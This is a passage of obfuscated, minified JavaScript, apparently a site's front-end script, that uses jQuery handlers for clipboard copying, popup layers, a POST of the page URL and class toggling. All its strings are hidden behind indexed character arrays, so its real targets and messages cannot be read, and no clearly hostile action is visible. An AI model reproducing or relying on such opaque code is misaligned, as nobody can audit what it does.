f[168]]+(_a[299]+_i[220]+_e[285]+_g[247]+_f[288]+_c[299]+_e[20]+_g[274]+_g[2]+_j[234]+_j[125]+_e[20]+_f[288]+_i[264]+_h[48]+_a[316]+_h[283]+_b[193]+_e[219]+_b[308]+_g[62]+_i[89]+_f[288]+_a[168]+_i[213]+_b[171]+_a[101]+_g[284]+_c[130]+_f[311]+_a[276]+_b[193]+_h[164]+_j[226]+_i[124]+_f[41]+_c[161]+_c[230]+_d[292]+_j[70]+_f[259]+_g[127]+_e[141]+_j[121]+_i[97]+_e[74]+_j[241]+_j[226]+_e[44]+_e[269]+_a[142]+_d[10]+_j[226]+_h[176]+_i[264]+_e[260]+_b[180]+_g[247]+_c[28]+_b[264]+_d[83]+_e[20]+_e[281]+_d[232]+_g[247]+_j[162]+_g[321]+_d[52]+_d[29]+_e[66]+_i[166]+_g[62]+_a[236]+_i[264]+_d[207]+_e[315]+_b[202]+_e[69]+_c[244]+_e[219]+_f[40]+_b[296]+_d[25]+_g[207]+_f[60]+_j[226]+_a[235]+_d[185]+_c[146]+_a[255]+_e[74]+_c[159]+_c[254]+_d[10]+_b[71]+_i[213]+_j[248]+_c[146]+_c[115]+_g[127]+_h[230]+_h[176]+_d[25]+_j[51]+_a[60]+_e[69]+_d[10]+_b[71]+_b[308]+_c[20]+_h[309]+_d[185]+_g[36]+_h[230]+_g[83]+_c[272]+_g[303]+_b[193]+_i[88]+_h[122]+_c[226]+_i[178]+_f[58]+_d[11]+_h[239])+s[v][_g[192]+_a[255]+_f[41]+_j[234]+_i[48]]+(_c[315]+_i[274]+_h[212]+_c[299]+_c[186]+_g[274]+_a[242]+_h[291]+_h[212]+_h[221]+_g[284]+_a[317]+_j[121]+_d[185]+_h[151]+_c[186]+_h[212]+_h[212]+_c[78]+_e[260]+_i[97]+_e[74]+_c[215]+_h[230]+_d[247]+_h[264]+_i[264]+_f[60]+_e[39]+_b[5]+_d[10]+_e[51]+_i[41]+_e[310]+_i[45]+_j[162]+_g[2]+_f[71]+_j[276]+_d[293]+_i[213]+_j[248]+_a[80]+_i[88]+_j[307]+_e[39]+_a[205]+_f[41]+_d[25]+_h[4]+_i[97]+_f[100]+_f[121]+_c[181]+_e[209]+_e[74]+_i[238]+_g[127]+_a[150]+_e[164]+_i[215]+_h[264]+_j[307]+_e[74]+_b[225]+_g[236]+_b[193]+_i[170]+_e[39]+_j[307]+_j[276]+_h[176]+_d[211]+_i[213]+_a[294]+_i[48]+_i[88]+_j[307]+_f[100]+_f[259]+_a[316]+_c[226]+_e[158]+_f[43]+_f[174])+s[v][_b[84]+_c[173]+_c[186]+_b[213]+_d[123]+_a[306]+_c[272]+_e[269]+_c[285]+_g[303]]+(_f[247]+_e[40]+_a[235]+_h[221]+_f[9]+_c[115]+_j[190]+_b[86]+_g[299]+_h[309]+_j[190]),k+=_a[262]+_d[52]+_i[297]+_a[168]+_b[201]+_i[235]+_c[123]+_g[303]+_d[211]+_g[68]+_b[202]+_f[67]+_g[172]+_i[124]+_h[309]+_e[281]+_h[106]+_b[202]+_j[121]+_f[168]+_d[247]+_g[284]+_g[207]+_j[162]+_c[78]+_d[296]+_g[236]+_f[100]+_f[121]+_a[150]+_f[304]+_a[67]+_a[235]+_d[211]+_c[181]+_e[209]+_a[67]+_d[211]+_b[296]+_g[303]+_g[2]+_j[248]+_a[63]+_i[170]+_i[213]+_h[283]+_c[146]+_h[303]+_f[60]+_c[181]+_f[186]+_a[67]+_g[82]+_h[4]+_i[97]+_f[100]+_f[121]+_g[212]+_j[307]+_g[303]+_g[179]+_j[307]+_d[292]+_i[166]+_d[10]+_d[29]+_j[307]+_i[48]+_e[310]+_a[60]+_j[248]+_b[193]+_i[170]+_h[230]+_a[168]+_g[303]+_g[179]+_h[209]+_j[226]+_d[207]+_j[195]+_b[308]+_c[294]+_j[276]+_c[254]+_a[168]+_a[60]+_a[276]+_j[276]+_j[241]+_b[308]+_b[284]+_e[269]+_a[235]+_c[318]+_e[275]+_g[62]+_j[276]+_a[60]+_i[97]+_d[10]+_g[188]+_g[212]+_i[194]+_e[20]+_e[310]+_b[173]+_a[150]+_a[63]+_f[238]+_j[302]+_e[74]+_d[296]+_c[159]+_g[309]+_f[259]+_h[204]+_h[283]+_h[48]+_c[40]+s[v][_h[309]+_i[124]+_d[25]+_h[199]+_e[316]+_e[10]+_a[67]+_a[294]+_i[45]]+(_c[40]+_i[167])+s[v][_i[165]+_j[214]+_d[211]+_e[269]+_c[230]+_f[304]+_i[48]]+(_e[304]+_e[40]+_b[201]+_b[180]),k+=_i[223]+_b[264]+_i[194]+_f[9]+_f[314]+_c[159]+_b[203]+_c[294]+_d[52]+_b[264]+_h[212]+_g[68]+_b[202]+_b[82]+_a[63]+_h[164]+_f[40]+_a[101]+_j[51]+_f[288]+_d[211]+_d[292]+_f[121]+_a[63]+_c[161]+_g[204]+_j[121]+_d[181]+_i[48]+_c[215]+_h[230]+_i[97]+_f[238]+_j[302]+_a[168]+_h[230]+_i[238]+_h[264]+_b[85]+_d[80]+_g[236]+_j[276]+_j[241]+_j[226]+_b[284]+_b[85]+_h[212]+_f[41]+_h[235]+_g[62]+_i[48]+_b[225]+_j[248]+_j[276]+_f[121]+_e[39]+_i[194]+_a[236]+_c[272]+_b[173]+_h[230]+_f[100]+_j[48]+_b[213]+_c[244]+_f[311]+_i[97]+_a[63]+_f[121]+_g[212]+_h[209]+_e[74]+_i[238]+_a[168]+_a[150]+_a[76]+_b[301]+_b[173]+_f[100]+_i[170]+_f[311]+_g[236]+_f[100]+_c[215]+_f[40]+_f[273]+_h[264]+_c[215]+_b[193]+_j[226]+_f[186]+_h[212]+_j[121]+_h[283]+_c[244]+_d[293]+_h[230]+_d[207]+_b[97]+_j[48]+_j[154]+_h[230]+_c[161]+_g[278]+_i[213]+_d[257]+_c[294]+_g[178]+_i[166]+_d[264]+_e[260]+_g[184]+_d[227]+_g[79]+s[v][_j[308]+_g[284]+_h[151]+_e[74]+_g[207]+_i[92]+_f[314]+_b[301]+_i[206]]+(_c[315]+_b[259]+_g[207]+_g[321]+_i[41]+_g[274]+_g[184]),k+=_c[315]+_h[5]+_a[101]+_e[269]+_i[167];$(_h[172]+_g[236]+_f[100]+_a[142]+_i[213]+_h[209]+_i[41]+_c[146]+_f[259]+_c[181]+_j[51]+_a[317]+_c[254]+_f[238])[_f[273]+_c[230]+_e[51]+_f[304]](k)})}),_defineProperty(_ref3,_e[141]+_c[171]+_d[52]+_i[235]+_c[244],function(){$(_f[300]+_j[248]+_e[74]+_g[188]+_h[230]+_e[43]+_i[124]+_j[70]+_b[211]+_d[292]+_c[161]+_a[287]+_j[70]+_g[288]+_h[204]+_b[300]+_g[290]+_c[254]+_a[63]+_c[215]+_i[213]+_e[266]+_e[90]+_a[168]+_d[172]+_a[150]+_a[235]+_b[97]+_c[186]+_b[5]+_g[303])[_d[185]+_c[294]+_f[41]+_i[166]+_d[264]](function(){$[_i[194]+_g[178]+_f[288]+_j[307]](vfed[_h[209]+_a[306]+_c[294]]+(_j[70]+_i[264]+_c[161]+_j[276]+_g[127]+_g[299]+_c[254]+_i[48]+_g[188]+_f[91]+_g[204]+_e[310]+_a[63]+_i[41]+_f[60]+_j[276]+_e[234]+_f[297]+_d[278]+_j[184]+_a[246]+_i[89]+_b[71]+_e[315]+_e[141]+_b[97]+_b[201]),_j[75]+_d[149]+_b[296]+_f[131]+location[_g[309]+_j[242]+_i[48]+_e[69]],function(g){var k;layer[_f[9]+_h[151]+_i[48]+_h[219]+_e[209]](document[_b[173]+_d[25]+_h[209]+_c[294]+_f[100]]+_a[60]+g[_j[195]+_b[264]+_c[123]],(k={},_defineProperty(k,_d[172]+_b[82]+_i[97]+_d[207]+_j[276]+_e[209],_d[158]+_a[200]+_h[312]),_defineProperty(k,_d[207]+_c[171]+_a[236]+_e[219]+_j[276]+_f[240]+_e[10]+_i[16]+_f[288]+_a[63],!0),_defineProperty(k,_f[60]+_g[65]+_f[60]+_g[62]+_i[48],_g[81]+_f[289]+_b[317]+_d[220]+_d[124]),_defineProperty(k,_g[172]+_h[209]+_d[29],_j[249]+_g[11]),k),function(){if(!g[_c[145]+_b[264]+_b[3]])return prompt(_e[54]+_d[244]+_c[26]+_d[210]+_f[289]+_i[253]+_b[34]+_f[245]+_j[231],location[_i[215]+_j[242]+_a[63]+_b[82]]);if($(_f[307]+_b[117]+_b[71]+_f[156])[_e[20]+_f[297]+_g[321]+_f[100]+_i[88]+_g[188]](_f[247]+_d[293]+_f[41]+_f[317]+_i[297]+_c[318]+_d[293]+_h[48]+_c[40]+_h[283]+_c[244]+_d[293]+_j[226]+_a[101]+_b[85]+_f[314]+_c[67]+_g[212]+_d[207]+_b[97]+_d[52]+_h[219]+_c[244]+_c[40]+_e[66]+_h[212]+_d[211]+_f[156]+_f[304]+_d[10]+_j[126]+_i[220]+_h[221]+_c[146]+_b[264]+_c[318]+_a[168]+_f[41]+_c[146]+_g[274]+_e[102]+_e[66]+_h[309]+_g[172]+_g[207]+_a[80]+_i[124]+_a[71]+_c[230]+_c[244]+_b[109]+_b[296]+_g[303]+_f[71]+_f[60]+_i[67]+_a[150]+_h[236]+_e[184]+_b[274]+_j[184]+_j[131]+_j[60]+_b[225]+_e[316]+_e[90]+_h[151]+_i[16]+_h[219]+_a[108]+_f[311]+_b[5]+_f[50]+_i[317]+_j[70]+_i[270]+_g[193]+_a[301]+_f[123]+_g[8]+_e[184]+_j[136]+_a[6]+_g[90]+_b[109]+_d[257]+_h[309]+_j[234]+_g[36]+_j[285]+_b[5]+_d[172]+_i[287]+_a[317]+_h[164]+_g[212]+_a[294]+_j[48]+_h[151]+_a[80]+_i[235]+_b[158]+_g[2]+_h[209]+_c[272]+_j[70]+_d[29]+_g[207]+_b[171]+_c[186]+_c[272]+_g[303]+_b[213]+_c[230]+_b[202]+_h[248]+document[_a[168]+_j[51]+_e[209]+_h[151]+_g[303]]+_a[60]+g[_j[195]+_g[207]+_f[50]]+(_g[247]+_e[40]+_g[188]+_c[318]+_i[84]+_c[226])),navigator[_i[287]+_j[162]+_d[10]+_e[310]+_f[113]+_f[50]+_d[10]+_i[88]+_f[60]][_b[310]+_g[284]+_a[168]+_c[285]+_d[278]](/(iPhone|iPod|iPad);?/i)){window[_i[121]+_a[63]+_d[211]+_b[16]+_g[303]+_e[10]+_j[276]+_d[185]+_e[209]+_e[269]+_a[80]+_d[29]]()[_j[242]+_g[303]+_e[51]+_c[146]+_g[82]+_d[10]+_c[316]+_c[294]+_g[62]+_e[289]+_e[20]+_i[88]+_b[3]+_j[276]+_g[207]]();var R=document[_h[271]+_h[204]+_f[60]+_c[220]+_j[125]+_d[10]+_i[206]+_a[63]+_b[213]+_e[209]+_i[134]+_a[81]+_a[33]+_j[241]](_g[236]+_f[100]+_g[188]+_h[230]+_i[124]+_c[318]+_d[29]+_d[264]+_i[213]+_a[235]+_i[215]+_i[41]+_h[219]+_d[10]),S=document[_a[294]+_g[288]+_b[193]+_h[309]+_g[127]+_i[48]+_b[289]+_i[41]+_b[213]+_j[285]+_f[100]]();S[_a[235]+_j[276]+_f[304]+_e[74]+_d[185]+_i[300]+_j[52]+_b[117]+_b[71]+_a[63]](R),window[_a[132]+_h[204]+_j[307]+_b[16]+_j[276]+_i[124]+_g[303]+_b[203]+_e[209]+_a[67]+_h[61]+_a[317]]()[_j[70]+_d[293]+_j[241]+_e[289]+_h[309]+_c[115]+_i[121]+_c[244]](S);var T=document[_g[303]+_c[172]+_f[100]+_b[203]+_e[204]+_i[16]+_j[195]+_j[195]+_e[20]+_f[314]+_b[71]](_h[14]+_f[238]+_i[194]+_i[106]);window[_d[193]+_g[303]+_i[300]+_e[99]+_e[74]+_a[101]+_f[100]+_j[234]+_f[60]+_i[89]+_h[61]+_j[302]]()[_e[310]+_b[193]+_j[195]+_c[146]+_h[217]+_c[244]+_i[211]+_i[124]+_d[247]+_i[7]+_e[20]+_h[303]+_g[83]+_a[63]+_j[162]]()}else{var U=document[_a[132]+_a[63]+_j[307]+_j[62]+_d[247]+_h[204]+_j[195]+_i[48]+_i[88]+_c[230]+_d[258]+_i[106]+_d[303]+_a[142]](_i[97]+_f[100]+_b[71]+_c[181]+_h[151]+_g[65]+_i[88]+_b[25]+_c[181]+_a[235]+_a[287]+_c[186]+_c[272]+_g[303])[_d[25]+_c[115]+_j[302]+_i[48]+_f[259]+_c[109]+_j[276]+_d[268]+_i[300]],R=document[_j[234]+_g[288]+_j[276]+_e[20]+_f[60]+_f[100]+_h[13]+_f[304]+_a[63]+_h[68]+_b[193]+_g[274]+_i[300]](_c[318]+_i[88]+_i[194]+_b[301]+_j[307]);R[_e[303]+_b[201]+_e[10]+_e[9]+_f[100]]=U,document[_e[275]+_i[16]+_i[170]+_g[210]][_c[186]+_f[297]+_g[321]+_j[276]+_g[274]+_b[71]+_g[89]+_c[171]+_f[41]+_g[62]+_a[142]](R),R[_e[141]+_a[63]+_a[101]+_d[10]+_d[185]+_d[211]]();var T=document[_d[10]+_c[172]+_e[74]+_g[204]+_j[252]+_i[16]+_f[3]+_g[278]+_f[9]+_e[281]+_j[241]](_g[89]+_b[117]+_f[297]+_e[93]);R[_j[234]+_f[304]+_b[201]+_a[235]+_f[288]+_c[39]+_i[41]+_j[195]+_f[100]]=_f[41]+_g[274]+_a[306]+_c[173]+_j[307],R[_d[207]+_j[307]+_g[210]+_h[151]+_e[74]][_i[170]+_a[67]+_g[207]+_a[306]+_j[125]+_j[70]+_c[130]]=_j[302]+_g[178]+_h[303]+_a[63]}T?layer[_a[76]+_e[141]+_f[50]](_b[317]+_f[29]+_a[145]+_j[249]+_i[76]+_e[77]+_f[285]+_a[105]+_a[182]+_i[288]+_a[165]+_c[207]+_c[0]+_f[150]+_e[61]+_h[149]+_d[280]+_b[91]+_j[232]+_f[91]+_j[279]+_i[52]+_c[119]+_b[229]+_a[3]+_b[35]+_b[293]+_h[197]+_b[302]+_j[224]):layer[_b[310]+_f[288]+_i[121]](_e[136]+_f[29]+_h[192]+_b[163]+_d[165]+_e[77]+_i[177]+_d[184]+_i[258]+_e[97]+_d[241]+_a[215]+_b[293]+_g[286]+_g[70]+_f[227]+_h[5]+_d[119]+_f[167]+_c[28]+_e[188]+_e[217]+_a[319]+_g[93]+_e[71]+_c[269]+_d[318]+_e[152]+_f[305]+_e[267])})},_d[75]+_h[212]+_j[48]+_i[88])})}),_defineProperty(_ref3,_j[150]+_g[288]+_e[316]+_e[90]+_c[215]+_f[100],function(e){var a;$(_f[300]+_b[82]+_b[193]+_e[219]+_h[230]+_g[207]+_e[269]+_j[241]+_h[204]+_d[292]+_g[204]+_h[61]+_e[219]+_c[244])[_f[63]+_j[242]+_j[234]+_f[238]+_f[121]+_j[276]]((a={},_defineProperty(a,_d[25]+_f[3]+_g[284]+_g[83]+_b[193],$(_a[187]+_b[82]+_h[204]+_j[241]+_d[292]+_a[235]+_i[89]+_a[142]+_e[74]+_a[150]+_i[89]+_a[76]+_e[20]+_b[3]+_e[74])[0]),_defineProperty(a,_b[48]+_g[284]+_d[185]+_g[36]+_e[266]+_j[242]+_h[61]+_e[9]+_c[115]+_d[293],_d[43]+_i[97]+_j[248]+_b[82]),_defineProperty(a,_f[259]+_a[63]+_f[314]+_i[170]+_b[193]+_g[288],_h[264]+_d[192]+_d[52]+_b[3]+_b[193]),_defineProperty(a,_d[10]+_i[166]+_c[289]+_j[276]+_b[284]+_j[276]+_g[62],_a[230]),_defineProperty(a,_j[248]+_i[89]+_c[294]+_b[296],_d[43]+_f[12]+_h[173]+_g[307]),_defineProperty(a,_f[3]+_c[298]+_j[51]+_f[201]+_c[244],0.2),_defineProperty(a,_h[212]+_i[89]+_e[123]+_b[193],170),_defineProperty(a,_e[209]+_d[10]+_b[251]+_i[300],e),_defineProperty(a,_c[21]+_f[108]+_j[51]+_g[303]+_a[168],2),_defineProperty(a,_b[310]+_i[16]+_e[219]+_b[193],4),a))}),_ref3)),_defineProperty(_fed,_e[281]+_i[41]+_i[84]+_g[172]+_b[201]+_e[310],(_ref4={},_defineProperty(_ref4,_j[51]+_e[281]+_a[67]+_b[173],function(){fed[_j[302]+_g[284]+_c[213]+_d[257]+_e[20]+_g[288]][_f[288]+_d[185]+_f[259]+_b[117]+_a[101]+_c[294]](_i[222]+_d[181]+_c[244]+_g[188]+_c[181]+_d[211]+_a[287]+_a[67]+_b[264],_g[290]+_f[71]+_j[276]+_b[71]+_i[213]+_a[306]+_f[238]+_e[43]+_b[264]+_i[213]+_d[29]+_a[236]+_f[317]+_c[20]+_j[70]+_f[259]+_a[60]+_g[293]+_f[304]),fed[_h[303]+_d[52]+_g[82]+_a[57]+_a[236]+_i[235]][_h[209]+_g[178]+_j[285]+_c[123]+_b[296]+_e[74]](_a[187]+_i[97]+_d[10]+_g[188]+_h[230]+_g[274]+_f[9]+_c[213]+_b[264]+_f[40]+_b[213]+_c[186]+_j[216]+_i[317]+_c[186]+_i[235],_i[222]+_a[276]+_i[48]+_f[121]+_d[292]+_c[299]+_c[146]+_i[194]+_i[264]+_a[150]+_d[29]+_e[20]+_f[317]+_e[275]+_g[284]+_j[242],!1),fed[_f[314]+_b[201]+_a[143]+_b[48]+_i[41]+_j[242]][_b[173]+_a[80]+_j[285]+_g[83]+_h[151]+_f[100]](_i[222]+_f[71]+_a[63]+_e[219]+_d[292]+_h[303]+_g[284]+_c[213]+_a[235]+_i[213]+_i[235]+_g[303]+_j[234]+_a[80]+_b[5]+_h[164],_c[313]+_i[97]+_e[74]+_g[188]+_c[181]+_h[221]+_a[80]+_d[83]+_h[212]+_i[213]+_c[272]+_b[193]+_b[203]+_e[90]+_g[288]+_i[170],!0),fed[_b[213]+_b[201]+_i[84]+_f[307]+_c[186]+_i[235]][_c[230]+_d[172]+_e[266]+_h[271]+_i[124]+_i[48]](_i[222]+_h[283]+_a[63]+_i[170]+_c[181]+_b[213]+_e[20]+_b[284]+_f[288]+_i[213]+_g[172]+_i[300]+_c[115]+_b[264],_i[222]+_g[236]+_c[244]+_g[188]+_a[150]+_g[321]+_a[80]+_j[184]+_d[207]+_e[39]+_h[66]+_b[301]+_f[60]+_i[264],!0),fed[_a[317]+_i[41]+_f[317]+_f[307]+_a[236]+_e[310]][_a[168]+_e[90]+_d[193]+_f[50]+_b[296]+_c[244]](_e[234]+_b[82]+_i[48]+_d[293]+_f[40]+_h[303]+_b[201]+_a[143]+_c[161]+_g[212]+_i[166]+_h[61]+_g[188]+_b[193],_b[169]+_j[248]+_d[10]+_h[164]+_e[39]+_d[83]+_c[146]+_c[299]+_d[207]+_e[39]+_h[66]+_f[238]+_f[121]+_d[10],!0),fed[_d[29]+_c[186]+_g[82]+_e[275]+_i[41]+_a[255]][_f[60]+_a[80]+_h[271]+_c[123]+_h[151]+_i[48]](_j[194]+_g[236]+_b[193]+_c[215]+_f[40]+_a[317]+_j[70]+_c[213]+_e[141]+_a[150]+_d[76]+_c[161]+_h[204]+_i[235],_g[290]+_f[71]+_d[10]+_j[241]+_j[226]+_b[171]+_b[117]+_g[321]+_g[207]+_j[226]+_c[173]+_b[264]+_j[276]+_b[5],!1),fed[_f[314]+_a[236]+_f[317]+_e[275]+_a[236]+_f[259]][_h[235]+_j[75]+_g[127]+_i[300]+_h[61]+_h[303]](_f[300]+_g[236]+_e[74]+_d[293]+_f[40]+_i[194]+_d[172]+_d[83]+_j[162]+_h[230]+_i[317]+_g[127]+_f[314]+_b[264])}),_defineProperty(_ref4,_c[230]+_j[48]+_e[266]+_a[132]+_c[294]+_g[303],function(e,a,x){$(document)[_h[61]+_c[115]](_h[66]+_c[294]+_f[41]+_a[294]+_j[176],e,function(){$(_i[222]+_j[248]+_j[276]+_e[219]+_c[181]+_g[321]+_f[238]+_c[299]+_a[235]+_c[181]+_a[57]+_j[307]+_f[314]+_c[161])[_c[272]+_b[193]+_a[76]+_b[117]+_i[84]+_d[10]+_i[71]+_h[151]+_g[284]+_i[264]+_d[207]](_c[254]+_f[100]+_i[170]+_d[292]+_b[171]+_g[178]+_b[171]+_b[264]+_d[292]+_f[60]+_b[117]+_a[306]+_g[207]),$(_f[300]+_c[254]+_b[193]+_g[188]+_d[292]+_i[194]+_c[146]+_f[297]+_i[264]+_e[39]+_b[203]+_j[192]+_d[52]+_c[115]+_i[88]+_e[74]+_b[296])[_a[255]+_i[48]+_d[192]+_e[90]+_a[143]+_e[74]+_f[240]+_b[296]+_j[70]+_j[162]+_i[264]](_g[236]+_j[276]+_f[121]+_g[212]+_j[162]+_j[192]+_b[117]+_j[154]),$(_h[172]+_a[276]+_h[204]+_h[164]+_a[150]+_i[194]+_a[80]+_e[43]+_a[235]+_h[230]+_c[115]+_d[52]+_h[217]+_d[257]+_h[309]+_a[255]+_f[311]+_d[76]+_g[62]+_d[80]+_i[124]+_j[51])[_h[219]+_i[48]+_a[76]+_i[16]+_d[311]+_g[303]+_b[181]+_g[62]+_h[309]+_i[264]+_c[161]](_d[80]+_i[97]+_a[63]+_e[219]+_d[292]+_e[10]+_b[85]+_f[314]+_h[204]+_i[213]+_e[209]+_j[48]+_e[43]+_c[159]+_h[283]+_c[244]+_h[164]+_e[39]+_a[101]+_f[41]+_h[303]+_i[48]+_d[292]+_h[219]+_b[85]+_b[3]+_j[192]+_e[209]),$(_h[172]+_b[82]+_h[204]+_i[170]+_b[308]+_g[321]+_c[146]+_h[221]+_e[141]+_h[230]+_b[213]+_a[236]+_a[143]+_e[275]+_c[186]+_d[149]+_a[60]+_h[73]+_b[296])[_j[242]+_g[303]+_a[76]+_f[238]+_c[213]+_j[276]+_g[89]+_d[247]+_h[309]+_h[212]+_j[162]](_d[181]+_e[74]+_i[170]+_f[40]+_i[194]+_a[80]+_j[184]+_g[207]+_h[230]+_f[238]+_g[321]+_e[74]+_b[213]);$(a)[_b[85]+_e[141]](_b[158]+_c[171]+_f[41]+_c[215]+_c[215]+_f[100]+_f[314])?(!0==x&&fed[_i[121]+_h[151]+_a[80]+_h[235]+_a[236]+_j[125]][_f[9]+_b[71]+_j[241]+_j[162]](_i[317]+_i[16]+_e[219]+_c[130]),fed[_f[314]+_f[9]+_f[317]+_c[20]+_d[52]+_e[310]][_e[316]+_e[10]+_f[238]+_d[207]+_h[204]+_h[212]](),fed[_d[29]+_g[284]+_i[84]+_h[235]+_f[9]+_g[288]][_j[307]+_i[235]+_b[85]+_e[266]+_b[117]+_e[281]](),$(this)[_j[248]+_a[67]+_i[88]+_c[215]](_e[234]+_f[71]+_b[193]+_f[121]+_i[213]+_b[193]+_j[241]+_a[132]+_a[63]+_g[212]+_e[269]+_b[213]+_e[69]+_i[16])[_g[288]+_i[48]+_d[192]+_a[80]+_c[213]+_d[10]+_g[89]+_c[294]+_j[70]+_e[141]+_c[161]](_b[82]+_i[48]+_i[170]+_c[181]+_e[74]+_i[170]+_h[271]+_j[276]+_c[181]+_h[235]+_e[90]+_j[307]+_f[60]+_i[16]+_a[76])[_a[236]+_h[164]+_j[241]+_i[71]+_h[151]+_e[20]+_f[288]+_c[161]](_a[276]+_g[303]+_c[215]+_g[212]+_g[303]+_i[170]+_i[121]+_h[204]+_a[150]+_f[60]+_d[172]+_b[171]),$(_f[300]+_i[97]+_a[63]+_b[71]+_b[308]+_h[66]+_i[16]+_a[317]+_h[66]+_i[48]+_b[201]+_e[10])[_c[171]+_g[65]+_h[164]+_d[10]](),$(a)[_i[264]+_d[278]+_j[48]+_e[164]]()):(fed[_e[266]+_g[62]+_i[16]+_h[235]+_i[41]+_a[101]][_i[170]+_a[63]+_c[294]+_j[162]](_c[313]+_c[254]+_b[193]+_g[188]+_h[230]+_e[43]+_c[186]+_h[219]+_e[209]+_i[213]+_d[192]+_j[70]+_i[264]+_i[45]),fed[_a[317]+_c[186]+_f[317]+_d[257]+_h[309]+_c[272]][_j[307]+_a[255]+_i[89]+_i[121]+_e[90]+_i[88]](),$(a)[_j[192]+_a[67]+_i[170]+_d[10]]())})}),_defineProperty(_ref4,_d[211]+_j[242]+_c[318]+_b[3]+_f[238]+_j[302],function(){$(_c[313]+_f[71]+_j[276]+_d[293]+_a[150]+_c[244]+_i[170]+_h[271]+_g[303]+_i[213]+_h[264]+_d[29]+_a[276]+_g[178])[_b[5]+_i[48]+_j[195]+_g[178]+_h[217]+_b[193]+_d[226]+_h[151]+_j[70]+_i[264]+_g[207]](_b[82]+_f[100]+_h[164]+_f[40]+_b[193]+_i[170]+_g[83]+_i[48]+_g[212]+_j[307]+_d[172]+_e[43])[_e[20]+_c[215]+_j[241]+_a[314]+_d[247]+_b[201]+_h[212]+_h[212]](_g[236]+_h[204]+_h[164]+_f[40]+_h[204]+_h[164]+_b[3]+_a[63]+_g[212]+_d[257]+_a[80]+_h[209]+_c[230]+_a[80]+_i[206])}),_defineProperty(_ref4,_c[20]+_f[108]+_d[211]+_j[307]+_c[146]+_j[302],function(e){$(e)[_f[168]+_h[151]+_a[67]+_d[185]+_d[264]](function(){0<$(_f[300]+_d[181]+_g[303]+_h[164]+_d[292]+_i[194]+_e[20]+_h[219]+_g[127]+_c[181]+_j[195]+_f[9]+_f[288]+_a[253])[_g[62]+_d[10]+_c[115]+_d[193]+_c[230]+_j[192]]?fed[_h[271]+_e[10]+_i[16]+_c[20]+_h[309]+_c[294]][_e[219]+_f[100]+_c[294]+_b[264]](_i[222]+_e[69]+_a[63]+_d[293]+_b[308]+_g[321]+_f[9]+_g[288]+_a[168]+_e[39]+_g[278]+_c[186]+_c[161]+_f[44]):fed[_a[132]+_c[294]+_e[90]+_g[172]+_f[9]+_j[125]][_a[236]+_a[142]+_h[164]+_a[235]](_e[275]+_g[178]+_e[219]+_i[106]);$(_b[169]+_c[254]+_f[100]+_h[164]+_f[40]+_a[306]+_d[172]+_d[83]+_j[162]+_f[40]+_a[57]+_f[60]+_a[317]+_d[207])[_e[209]+_d[172]+_c[123]+_h[271]+_e[10]+_c[244]+_f[240]+_j[125]+_a[236]+_g[207]+_d[207]](_h[283]+_g[303]+_b[71]+_e[39]+_i[194]+_e[90]+_g[321]+_h[212]+_a[150]+_f[60]+_b[117]+_i[194]+_e[141]),$(_a[187]+_j[248]+_b[193]+_d[293]+_c[181]+_d[83]+_a[80]+_c[299]+_e[141]+_j[226]+_h[66]+_e[44]+_i[41]+_h[303]+_h[303]+_c[244]+_g[62])[_b[173]+_d[172]+_i[121]+_j[285]+_f[304]+_b[193]+_j[252]+_a[101]+_a[236]+_g[207]+_d[207]](_h[283]+_c[244]+_f[121]+_a[150]+_g[207]+_i[215]+_d[172]+_c[188]),$(_g[290]+_h[283]+_g[303]+_a[142]+_h[230]+_h[221]+_j[48]+_j[184]+_a[235]+_i[213]+_c[115]+_g[284]+_b[284]+_c[20]+_j[70]+_d[149]+_g[2]+_i[287]+_a[101]+_h[4]+_a[101]+_f[41])[_e[209]+_c[146]+_a[132]+_g[83]+_e[10]+_g[303]+_f[240]+_a[101]+_b[201]+_h[212]+_e[141]](_d[80]+_g[236]+_d[10]+_g[188]+_d[292]+_a[101]+_g[65]+_g[274]+_j[276]+_j[226]+_j[307]+_e[90]+_h[221]+_c[159]+_d[181]+_b[193]+_e[219]+_d[292]+_a[101]+_h[264]+_g[274]+_b[193]+_b[308]+_i[235]+_a[67]+_e[266]+_b[97]+_b[173]),$(_g[290]+_b[82]+_e[74]+_i[170]+_g[212]+_f[297]+_f[238]+_e[43]+_i[264]+_e[39]+_d[29]+_c[186]+_g[82]+_c[20]+_b[201]+_a[255]+_i[297]+_h[73]+_b[296])[_i[300]+_e[90]+_g[83]+_c[123]+_j[125]+_c[244]+_g[89]+_h[151]+_d[52]+_e[141]+_e[141]](_d[181]+_e[74]+_h[164]+_b[308]+_a[306]+_f[238]+_c[299]+_f[288]+_c[181]+_c[146]+_i[194]+_b[193]+_a[317]),fed[_j[302]+_h[309]+_i[84]+_g[172]+_j[70]+_e[310]][_f[288]+_j[234]+_f[259]+_d[172]+_c[294]+_d[247]](_c[313]+_b[82]+_i[48]+_j[241]+_e[39]+_j[307]+_e[44]+_d[25]+_a[235],_b[169]+_i[97]+_h[204]+_j[241]+_b[308]+_e[43]+_g[178]+_i[194]+_j[162]+_f[40]+_a[317]+_b[201]+_i[84]+_d[257]+_e[20]+_j[242]+_c[159]+_f[108]+_g[62])})}),_defineProperty(_ref4,_a[294]+_c[294]+_i[16]+_i[264]+_d[10]+_f[288],function(){$(_i[222]+_a[276]+_a[63]+_b[71]+_h[230]+_i[194]+_i[16]+_d[83]+_d[207]+_j[226]+_j[302]+_a[236]+_j[216]+_i[317]+_d[52]+_e[310]+_e[66]+_h[73]+_c[294])[_a[255]+_a[63]+_c[145]+_f[238]+_h[217]+_a[63]+_h[14]+_e[10]+_c[186]+_j[162]+_j[162]](_a[276]+_d[10]+_h[164]+_c[181]+_b[171]+_f[238]+_h[221]+_i[264]+_i[213]+_d[172]+_i[194]+_a[63]+_f[314])}),_defineProperty(_ref4,_a[78]+_i[41]+_f[71]+_b[82]+_h[151]+_c[244],function(){return Math[_d[181]+_h[151]+_e[90]+_a[80]+_j[242]](1e10*Math[_d[149]+_d[52]+_j[302]+_b[71]+_j[48]+_g[278]]())}),_defineProperty(_ref4,_g[207]+_c[285]+_g[288]+_g[178]+_f[304]+_f[304],function(e,a){if($(e)[_j[48]+_f[71]+_c[254]+_b[264]+_e[74]+_h[209]]()){var 